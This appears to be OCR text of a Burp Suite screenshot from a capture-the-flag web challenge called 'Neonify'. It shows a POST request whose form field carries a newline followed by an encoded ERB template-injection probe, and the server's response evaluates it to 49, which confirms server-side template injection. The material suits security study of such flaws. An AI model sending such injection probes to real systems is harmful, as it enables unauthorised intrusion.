 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 94.237.57.211:56108 \r \n
3 Content-Length: 25 \r \n
4 Cache-Control: max-age=0 \r \n
5 Accept-Language: en-US,en;q=0.9 \r \n
6 Origin: http://94.237.57.211:56108 \r \n
7 Content-Type: application/x-www-form-urlencoded
\r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7 \r \n
11 Referer: http://94.237.57.211:56108/ \r \n
12 Accept-Encoding: gzip, deflate, br \r \n
13 Connection: keep-alive \r \n
14 \r \n
15 neon=temp \n
16 <%25%3d+7*7%25>
Response
Pretty Raw Hex Render
\n
8 Date: Wed, 09 Jul 2025 14:07:30 GMT
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="
stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="
/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
temp
27 49
</h1>
28 </div>
29 </body>
30 </html>
31